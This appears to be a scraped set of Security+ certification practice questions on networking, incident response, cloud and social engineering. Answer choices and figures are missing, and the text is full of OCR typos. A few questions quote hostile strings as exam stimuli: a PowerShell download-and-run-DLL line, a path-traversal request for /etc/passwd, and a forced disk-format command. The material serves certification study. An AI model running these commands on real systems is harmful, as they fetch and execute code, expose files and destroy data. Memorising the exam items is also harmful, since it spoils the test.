
An employee received an email with an unusual file attachment named Updates . Lnk. A security analysts reverse engineering what the fle does and finds that executes the folowing script:
C:\Windows \System32\WindowsPowerShell\vl.0\powershell.exe -URI -OutFile $env:TEMP\autoupdate.dll;Start-Process rundll32.exe $env:TEMP\autoupdate.dll
Which of the following BEST describes what the analyst found?
Which of the following would most likely include language prohibiting end users from accessing personal email from a company device?
A security architect is designing the new outbound internet for a small company. The company would like all 50 users to share the same single Internet connection. In addition, users will not be permitted to use social media sites or external email services while at work. Which of the following should be included in this design to satisfy these requirements? (Select TWO).
A company is concerned about individuals driving a car into the building to gain access. Which of the following security controls would work BEST to prevent this from happening?
A network security manager wants to implement periodic events that will test the security team's preparedness for incidents in a controlled and scripted manner, Which of the following concepts describes this scenario?
An organization has been experiencing outages during holiday sales and needs to ensure availability of its point-of-sales systems. The IT administrator has been asked to improve both server-data fault tolerance and site availability under high consumer load. Which of the following are the best options to accomplish this objective? (Select two.)
Which of the following can be used to calculate the total loss expected per year due to a threat targeting an asset?
A security team will be outsourcing several key functions to a third party and will require that:
• Several of the functions will carry an audit burden.
• Attestations will be performed several times a year.
• Reports will be generated on a monthly basis.
Which of the following BEST describes the document that is used to define these requirements and stipulate how and when they are performed by the third party?
A corporate security team needs to secure the wireless perimeter of its physical facilities to ensure only authorized users can access corporate resources. Which of the following should the security team do? (Refer the answer from CompTIA SY0-601 Security+ documents or guide at comptia.org)
Which of the following can be used to detect a hacker who is stealing company data over port 80?
An attacker is targeting a company. The attacker notices that the company’s employees frequently access a particular website. The attacker decides to infect the website with malware and hopes the employees’ devices will also become infected. Which of the following techniques is the attacker using?
An organization wants to quickly assess how effectively the IT team hardened new laptops Which of the following would be the best solution to perform this assessment?
Which of the following is a solution that can be used to stop a disgruntled employee from copying confidential data to a USB drive?
A manager for the development team is concerned about reports showing a common set of vulnerabilities. The set of vulnerabilities is present on almost all of the applications developed by the team. Which of the following approaches would be most effective for the manager to use to
address this issue?
A security administrator would like to ensure all cloud servers will have software preinstalled for facilitating vulnerability scanning and continuous monitoring. Which of the following concepts should the administrator utilize?
Which ol the following is required in order (or an IDS and a WAF to be effective on HTTPS traffic?
A company recently implemented a patch management policy; however, vulnerability scanners have still been flagging several hosts, even after the completion of the patch process. Which of the following is the most likely cause of the issue?
A company is switching to a remote work model for all employees. All company and employee resources will be in the cloud. Employees must use their personal computers to access the cloud computing environment. The company will manage the operating system. Which of the following deployment models is the company implementing?
A security team suspects that the cause of recent power consumption overloads is the unauthorized use of empty power outlets in the network rack. Which of the following options will mitigate this issue without compromising the number of outlets
available?
A user's laptop constantly disconnects from the Wi-Fi network. Once the laptop reconnects, the user can reach the internet but cannot access shared folders or other network resources. Which of the following types of attacks is the user MOST likely experiencing?
A company is enhancing the security of the wireless network and needs to ensure only employees with a valid certificate can authenticate to the network. Which of the following should the
company implement?
Which of the following is a security implication of newer 1CS devices that are becoming more common in corporations?
A penetration tester was able to compromise a host using previously captured network traffic. Which of the following is the result of this action?
A security administrator recently used an internal CA to issue a certificate to a public application. A user tries to reach the application but receives a message stating, “Your connection is not private." Which of the following is the best way to fix this issue?
A systems analyst is responsible for generating a new digital forensics chain -of- custody form Which of the following should the analyst include in this documentation? (Select two).
A security analyst received the following requirements for the deployment of a security camera solution:
* The cameras must be viewable by the on-site security guards.
+ The cameras must be able to communicate with the video storage server.
* The cameras must have the time synchronized automatically.
* The cameras must not be reachable directly via the internet.
* The servers for the cameras and video storage must be available for remote maintenance via the company VPN.
Which of the following should the security analyst recommend to securely meet the remote connectivity requirements?
After installing a patch On a security appliance. an organization realized a massive data exfiltration occurred. Which Of the following describes the incident?
A software developer used open-source libraries to streamline development. Which of the following is the greatest risk when using this approach?
A company a "right to forgotten" request To legally comply, the company must remove data related to the requester from its systems. Which Of the following Company most likely complying with?
A security analyst reviews web server logs and finds the following string
gallerys?file—. ./../../../../. . / . ./etc/passwd
Which of the following attacks was performed against the web server?
An organization is concerned about hackers potentially entering a facility and plugging in a remotely accessible Kali Linux box. Which of the following should be the first lines of defense against such an attack? (Select TWO).
The findings in a consultant's report indicate the most critical risk to the security posture from an incident response perspective is a lack of workstation and server investigation capabilities. Which of the following should be implemented to remediate this risk?
Which of the following can reduce vulnerabilities by avoiding code reuse?
A security analyst is investigating a report from a penetration test. During the penetration test, consultants were able to download sensitive data from a back-end server. The back-end server was exposing an API that should have only been available from the companVs mobile
application. After reviewing the back-end server logs, the security analyst finds the following entries

Which of the following is the most likely cause of the security control bypass?
Which of the following best describes when an organization Utilizes a read-to-use application from a cloud provider?
A financial institution recently joined a bug bounty program to identify security issues in the institution's new public platform. Which of the following best describes who the institution is working with to identify security issues?
A digital forensics team at a large company is investigating a case in which malicious code was downloaded over an HTTPS connection and was running in memory, but was never committed to disk. Which of the following techniques should the team use to obtain a sample of the malware binary?
Users report access to an application from an internal workstation is still unavailable to a specific server, even after a recent firewall rule implementation that was requested for this access. ICMP traffic is successful between the two devices. Which of the following tools should the security analyst use to help identify if the traffic is being blocked?
A security architect is working on an email solution that will send sensitive data. However, funds are not currently available in the budget for building additional infrastructure. Which of the following should the architect choose?
Which of the following would a security analyst use to determine if other companies in the same sector have seen similar malicious activity against their systems?

A systems administrator needs to install a new wireless network for authenticated guest access. The wireless network should support 802. IX using the most secure encryption and protocol available.
Perform the following steps:
1. Configure the RADIUS server.
2. Configure the WiFi controller.
3. Preconfigure the client for an
incoming guest. The guest AD
credentials are:
User: guest01
Password: guestpass
A contractor overhears a customer recite their credit card number during a confidential phone call. The credit card Information is later used for a fraudulent transaction. Which of the following social engineering techniques describes this scenario?
A company completed a vulnerability scan. The scan found malware on several systems that were running older versions of Windows. Which of the following is MOST likely the cause of the malware infection?
Which of the following models offers third-party-hosted, on-demand computing resources that can be shared with multiple organizations over the internet?
A systems engineer thinks a business system has been compromised and is being used to exfiltrated data to a competitor The engineer contacts the CSIRT The CSIRT tells the engineer to immediately disconnect the network cable and to not do anything else Which of the following is the most likely reason for this request?
A Chief Information Security Officer (CISO) wants to implement a new solution that can protect against certain categories of websites, whether the employee is in the offer or away. Which of the following solutions should the CISO implement?
A security team is conducting a security review of a hosted data provider. The management team has asked the hosted data provider to share proof that customer data is being appropriately protected.
Which of the following would provide the best proof that customer data is being protected?
Which Of the following security controls can be used to prevent multiple from using a unique card swipe and being admitted to a entrance?
A company was recently breached Pan of the company's new cybersecurity strategy is to centralize? the togs horn all security devices Which of the following components forwards the logs to a central source?
A network architect wants a server to have the ability to retain network availability even if one of the network switches it is connected to goes down. Which of the following should the architect implement on the server to achieve this goal?
The management team has requested that the security team implement 802.1X into the existing wireless network setup. The following requirements must be met:
• Minimal interruption to the end user
• Mutual certificate validation
Which of the following authentication protocols would meet these requirements?
A security analyst is reviewing computer logs because a host was compromised by malware After the computer was infected it displayed an error screen and shut down. Which of the following should the analyst review first to determine more information?
An employee used a corporate mobile device during a vacation Multiple contacts were modified in the device vacation Which of the following method did attacker to insert the contacts without having 'Physical access to device?
Which of the following best describes a tool used by an organization to identi-fy, log, and track any potential risks and corresponding risk information?
Audit logs indicate an administrative account that belongs to a security engineer has been locked out multiple times during the day. The security engineer has been on vacation (or a few days. Which of the following attacks can the account lockout be attributed to?
While researching a data exfiltration event, the security team discovers that a large amount of data was transferred to a file storage site on the internet. Which of the following controls would work best to reduce the risk of further exfiltration using this method?
A global pandemic is forcing a private organization to close some business units and reduce staffing at others. Which of the following would be best to help the organization's executives determine their next course of action?
An engineer wants to inspect traffic to a cluster of web servers in a cloud environment Which of the following solutions should the engineer implement? (Select two).
An email security vendor recently added a retroactive alert after discovering a phishing email had already been delivered to an inbox. Which of the following would be the best way for the security administrator to address this type of alert in the future?
Which of the following social engineering attacks best describes an email that is primarily intended to mislead recipients into forwarding the email to others?
A junior human resources administrator was gathering data about employees to submit to a new company awards program The employee data included job title business phone number location first initial with last name and race Which of the following best describes this type of information?
An analyst is working on an investigation with multiple alerts for multiple hosts. The hosts are showing signs of being compromised by a fast-spreading worm. Which of the following should be the next step in order to stop the spread?
A security administrator is using UDP port 514 to send a syslog through an unsecure network to the SIEM server. Which of the following is the best way for the administrator to improve the process?
While troubleshooting a service disruption on a mission-critical server, a technician discovered the user account that was configured to run automated processes was disabled because the user's password failed to meet password complexity requirements. Which of the following would be the BEST solution to securely prevent future issues?
An organization wants a third-party vendor to do a penetration test that targets a specific device. The organization has provided basic information about the device. Which of the following best describes this kind of penetration test?
Which of the following describes how applications are built, configured, and deployed?
Which of the following is considered a preventive control?
Which of the following best describes why a process would require a two-person integrity security control?
During an investigation, an incident response team attempts to understand the source of an incident. Which of the following incident response activities describes this process?
A security team discovers a vulnerability that does not have a patch available. The team determines the vulnerability is critical. Which of the following should the security engineers do to address the vulnerability?
An application server is published directly on the internet with a public IP address Which of the following should the administrator use to monitor the application traffic?
Which of the following best explains why physical security controls are important in creating a secure environment?
Which of the following ensures an organization can continue to do business with minimal interruption in the event of a major disaster?
An organization would like to gain actionable intelligence about real attacker techniques used against its systems. Which of the following should the organization use to best achieve this objective?
The Chief Information Security Officer (CISO) at a large company would like to gain an understanding of how the company’s security policies compare to the requirements imposed by external regulators. Which of the following should the CISO use?
Which of the following attributes would be the most appropriate to apply when implementing MFA?
An organization is struggling with scaling issues on its VPN concentrator and internet circuit due to remote work. The organization is looking for a software solution that will allow it to reduce traffic on the VPN and internet circuit, while still providing encrypted tunnel access to the data center and monitoring of remote employee internet traffic. Which of the following will help achieve these objectives?
A company would like to provide employees with computers that do not have access to the internet in order to prevent information from being leaked to online forum. Which of the following would be best for the systems administrator to implement?
Which of the following assists in training employees on the importance of cybersecurity?
An incident response team for a media streaming provider is investigating a data exfiltration event of licensed video content that was able to circumvent advanced monitoring analytics The team has identified the following:
1 The analytics use machine learning with classifiers to label network data transfers.
2. Transfers labeled as "authenticated media stream’’ are permitted to egress, all ethers are interrupted/dropped
3. The most recent attempt was erroneously labeled as an "authenticated media stream."
4. An earlier attempt from the same threat actor was unsuccessful and labeled as "unauthorized media transfer."
5. The PCAP from the most recent event looks identical with the exception of a few bytes that had been modified
Which of the following moil likely occurred?
An employee clicked a link in an email from a payment website that asked the employee to update contact information. The employee entered the log-in information but received a "page not found" error message. Which of the following types of social engineering attacks occurred?
An analyst examines the web server logs after a compromise and finds the following:

Which of the following most likely indicates a successful attack on server credentials?
A company is concerned about weather events causing damage to the server room and downtime. Which of the following should the company consider?
After an audit, an administrator discovers all users have access to confidential data on a file server. Which of the following should the administrator use to restrict access to the data quickly?
An organization with high security needs is concerned about unauthorized exfiltration of data via Wi-Fi from within a secure facility. Which of the following security controls should the company
implement?
The marketing department set up its own project management software without telling the appropriate departments. Which of the following describes this scenario?
A system^ administrator performs a quick scan of an organization's domain controller and finds the following:

Which of the following vulnerabilities does this output represent?
During a recent breach, employee credentials were compromised when a service desk employee issued an MFA bypass code to an attacker who called and posed as an employee. Which of the following should be used to prevent this type of incident in the future?
A company is providing laptops to all employees and the Chief Information Security Officer is concerned about protecting information if devices are lost or stolen. Which of the following would help mitigate the threat of unauthorized access to unencrypted data?
Which of the following is required for an organization to properly manage its restore process in the event of system failure?
Which of the following should a systems administrator set up to increase the resilience of an application by splitting the traffic between two identical sites?
Which of the following enables the use of an input field to run commands that can view or manipulate data?
A user, who is waiting for a flight at an airport, logs in to the airline website using the public Wi-Fi, ignores a security warning, and purchases an upgraded seat. When the flight lands, the user finds unauthorized credit card charges. Which of the following attacks most likely occurred?
An employee fell for a phishing scam, which allowed an attacker to gain access to a company PC. The attacker scraped the PC's memory to find other credentials. Without cracking these credentials, the attacker used them to move laterally through the corporate network. Which of the following describes this type of attack?
A server administrator is reporting performance issues when accessing all internal resources. Upon further investigation, the security team notices the following:
• A user’s endpoint has been compromised and is broadcasting its MAC as the default gateway's MAC throughout the LAN.
• Traffic to and from that endpoint is significantly greater than all other similar endpoints on the LAN.
• Network ports on the LAN are not properly configured.
• Wired traffic is not being encrypted properly.
Which of the following attacks is most likely occurring?
A security analyst scans a company's public network and discovers a host is running a remote desktop that can be used to access the production network. Which of the following changes should the security analyst recommend?
Which of the following explains why an attacker cannot easily decrypt passwords using a rainbow table attack?
Which of the following permits consistent, automated deployment rather than manual provisioning of data centers?
Users at a company are reporting they are unable to access the URL for a new retail website because it is flagged as gambling and is being blocked. Which of the following changes would allow users to access the site?
Which of the following allows for the attribution of messages to individuals?
Which of the following describes the maximum allowance of accepted risk?
A security department wants to conduct an exercise that will make many experimental changes to the main virtual server. After the exercise is completed, the IT director would like to be able to roll back to the state prior to the exercise. Which of the following backup types will allow for the fastest rollback?
A security administrator is configuring fileshares. The administrator removed the default permissions and added permissions for only users who will need to access the fileshares as part of their job duties. Which of the following best describes why the administrator performed these actions?
A bank was recently provided a new version of an executable that was used to launch its core banking platform. During the upgrade process, a remote code execution exploit was publicly released that targeted the old version. Which of the following would best prevent a security incident?
Which of the following should a security operations center use to improve its incident response procedure?
A company is utilizing an offshore team to help support the finance department. The company wants to keep the data secure by keeping it on a company device but does not want to provide equipment to the offshore team. Which of the following should the company implement to meet this requirement?
Which of the following utilizes public and private keys to secure data?
A company uses a SaaS vendor to host its customer database. The company would like to reduce the risk of customer data exposure if the systems are breached. Which of the following risks should the company focus on to achieve this objective?
An organization is upgrading its wireless system and wants to require MFA in order for users to connect to Wi-Fi. New access points were installed and connected to the controller. Which of the following is the next piece of technology that will be required to enable MFA?
A bank insists all of its vendors must prevent data loss on stolen laptops. Which of the following strategies is the bank requiring?
A governance, risk, and compliance team created a report that notes the existence of a chlorine processing facility two miles from one of the company offices. Which of the following describes this type of documentation?
Which of the following is the most likely outcome if a large bank fails an internal PCI DSS compliance assessment?
An organization wants to minimize the recovery time from backups in case of a disaster. Backups must be retained for one month, while minimizing the storage space used for backups. Which of the following is the best approach for a backup strategy?
Which of the following describes an executive team that is meeting in a board room and testing the company's incident response plan?
A company was notified that a breach occurred within its network. During the investigation the security team identified a sophisticated exploit that could not be identified or resolved using existing patching, vendor resources or remediation methods Which erf the following best describes this type of exploit?
Which of the following techniques would most likely be used as a part of an insider threat reduction strategy to uncover relevant indicators?
A local business When of the following best describes a legal hold?
A company has implemented a policy that requires two people to agree in order to push any changes from the test codebase repository into production. Which of the following best describes this control type?
Which of the following is a common source of unintentional corporate credential leakage in cloud environments?
A security analyst is reviewing alerts in the SIEM related to potential malicious network traffic coming from an employee's corporate laptop. The security analyst has determined that additional data about the executable running on the machine is necessary to continue the investigation. Which of the following logs should the analyst use as a data source?
A security operations center would like to be able to test and observe the behavior of new software executables for malicious activity. Which of the following should the security operations center implement?
A new company wants to avoid channel interference when building a WLAN. The company needs to know the radio frequency behavior, identify dead zones, and determine the best place for access points. Which of the following should be done first?
A company hired a security manager from outside the organization to lead security operations. Which of the following actions should the security manager perform first in this new role?
An organization hired a third party to test its internal server environment for any exploitable vulnerabilities and to gain privileged access. The tester compromised several servers, and the organization was unable to detect any of the compromises. Which of the following actions would be best for the company to take to address these findings?
A business uses Wi-Fi with content filtering enabled. An employee noticed a coworker accessed a blocked site from a work computer and reported the issue. While investigating the issue, a security administrator found another device providing internet access to certain employees. Which of the following best describes the security risk?
Which of the following threat actors is most likely to use a high level of sophistication and potentially zero-day exploits to target organizations and systems?
An administrator was notified that a user logged in remotely after hours and copied large amounts of data to a personal device. Which of the following best describes the user’s activity?
Which of the following is the most likely way a rogue device was allowed to connect'?
A company is adopting a BYOD policy and is looking for a comprehensive solution to protect company information on user devices. Which of the following solutions would best support the policy?
A web architect would like to move a company's website presence to the cloud. One of the management team's key concerns is resiliency in case a cloud provider's data center or network connection goes down. Which of the following should the web architect consider to address this concern?
Which Of the following is a primary security concern for a setting up a BYOD program?
A security analyst is hardening a network infrastructure The analyst is given the following requirements
• Preserve the use of public IP addresses assigned to equipment on the core router
• Enable "in transport" encryption protection to the web server with the strongest ciphers.
Which of the following should the analyst implement to meet these requirements? (Select two).
A security analyst is taking part in an evaluation process that analyzes and categorizes threat actors Of real-world events in order to improve the incident response team's process. Which Of the following is the analyst most likely participating in?
A company recently experienced a significant data loss when proprietary information was leaked to a competitor. The company took special precautions by using proper labels; however, email filter logs do not have any record of the incident. An investigation confirmed the corporate network was not breached, but documents were downloaded from an employee's COPE tablet and passed to the competitor via cloud storage. Which of the following is the best mitigation strategy to prevent this from happening in the future?
An organization is building a new headquarters and has placed fake cameras around the building in an attempt to discourage potential intruders. Which of the following kinds of controls describes this security method?
An organization is repairing the damage after an incident. Which of the following controls is being implemented?
A company is implementing MFA for all applications that store sensitive data. The IT manager wants MFA to be non-disruptive and user friendly Which of the following technologies should the IT manager use when implementing MFA?
An administrator is configuring a firewall rule set for a subnet to only access DHCP, web pages, and SFTP, and to specifically block FTP. Which of the following would BEST accomplish this goal?
To reduce and limit software and infrastructure costs the Chief Information Officer has requested to move email services to the cloud. The cloud provider and the organization must have secunty controls to protect sensitive data Which of the following cloud services would best accommodate the request?
A company recently suffered a breach in which an attacker was able to access the internal mail servers and directly access several user inboxes. A large number of email messages were later posted online. Which of the following would bast prevent email contents from being released should another breach occur?
Law enforcement officials sent a company a notification that states electronically stored information and paper documents cannot be destroyed. Which of the following explains this process?
A web server has been compromised due to a ransomware attack. Further Investigation reveals the ransomware has been in the server for the past 72 hours. The systems administrator needs to get the services back up as soon as possible. Which of the following should the administrator use to restore services to a secure state?
Which of the following supplies non-repudiation during a forensics investigation?
A systems administrator is required to enforce MFA for corporate email account access, relying on the possession factor. Which of the following authentication methods should the systems administrator choose? (Select two).
A user downloaded an extension for a browser, and the user's device later became infected. The analyst who Is Investigating the Incident saw various logs where the attacker was hiding activity by deleting data. The following was observed running:
New-Partition -DiskNumber 2 -UseMaximumSize -AssignDriveLetter C| Format-Volume -Driveletter C - FileSystemLabel "New"-FileSystem NTFS - Full -Force -Confirm:$false
Which of the following is the malware using to execute the attack?
Which of the following best reduces the security risks introduced when running systems that have expired vendor support and lack an immediate replacement?
A local server recently crashed, and the team is attempting to restore the server from a backup. During the restore process, the team notices the file size of each daily backup is large and will run out of space at the current rate.
The current solution appears to do a full backup every night. Which of the following would use the least amount of storage space for backups?
A security analyst is currently addressing an active cyber incident. The analyst has been able to identify affected devices that are running a malicious application with a unique hash. Which of the following is the next step according to the incident response process?
A user received an SMS on a mobile phone that asked for bank details. Which of the following social engineering techniques was used in this case?
A company's help desk has received calls about the wireless network being down and users being unable to connect to it The network administrator says all access points are up and running One of the help desk technicians notices the affected users are working in a building near the parking lot. Which of the following is the most likely reason for the outage?
A company's help desk received several AV alerts indicating Mimikatz attempted to run on the remote systems Several users also reported that the new company flash drives they picked up in the break room only have 512KB of storage Which of the following is most likely the cause?
A security analyst needs to implement security features across smartphones. laptops, and tablets. Which of the following would be the most effective across heterogeneous platforms?




You are security administrator investigating a potential infection on a network.
Click on each host and firewall. Review all logs to determine which host originated the Infecton and then deny each remaining hosts clean or infected.

